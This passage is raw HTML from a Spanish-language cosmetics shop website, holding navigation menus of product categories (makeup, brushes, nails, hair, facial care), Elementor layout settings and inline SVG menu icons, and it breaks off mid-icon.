	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 